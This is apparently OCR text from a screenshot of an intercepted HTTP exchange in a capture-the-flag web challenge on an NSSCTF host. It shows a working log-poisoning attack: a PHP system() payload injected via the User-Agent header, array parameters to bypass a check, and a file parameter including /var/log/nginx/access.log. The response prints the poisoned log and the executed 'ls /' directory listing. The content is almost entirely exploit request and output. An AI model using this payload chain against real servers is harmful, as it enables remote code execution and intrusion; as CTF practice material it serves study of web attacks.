 Raw 参数 头 Hex
POST /?password=123456a HTTP/1.1
Host: node6.anna.nssctf.cn:22421
Content-Length: 50
Cache-Control: max-age=0
Origin: http://node6.anna.nssctf.cn:22421
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: <?php system('ls /');?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://node6.anna.nssctf.cn:22421/?password=123456a
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
Hm_lvt_648a44a949074de73151ffaa0a832aec=1742611380,1742624898,1742641986,174
2728153; HMACCOUNT=5A5B1D4C8E4C3CBE;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1742821790
Connection: close
a%5B%5D=1&b%5B%5D=2&file=/var/log/nginx/access.log
Raw 头 Hex Render
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0"
223.83.2.221 - - [24/Mar/2025:13:22:18 +0000] "GET /favicon.ico HTTP/1.1" 200 3819
"http://node6.anna.nssctf.cn:22421/?password=123456a" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0"
223.83.2.221 - - [24/Mar/2025:13:25:31 +0000] "POST /?password=123456a HTTP/1.1" 200 3833
"http://node6.anna.nssctf.cn:22421/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0"
223.83.2.221 - - [24/Mar/2025:13:25:31 +0000] "GET /favicon.ico HTTP/1.1" 200 3819
"http://node6.anna.nssctf.cn:22421/?password=123456a" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0"
223.83.2.221 - - [24/Mar/2025:13:25:41 +0000] "GET /?password=123456a HTTP/1.1" 200 3819 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36 Edg/134.0.0.0"
223.83.2.221 - - [24/Mar/2025:13:25:42 +0000] "GET /favicon.ico HTTP/1.1" 200 3819
"http://node6.anna.nssctf.cn:22421/?password=123456a" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0"
223.83.2.221 - - [24/Mar/2025:13:27:30 +0000] "POST /?password=123456a HTTP/1.1" 200 5812
"http://node6.anna.nssctf.cn:22421/?password=123456a" "bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
"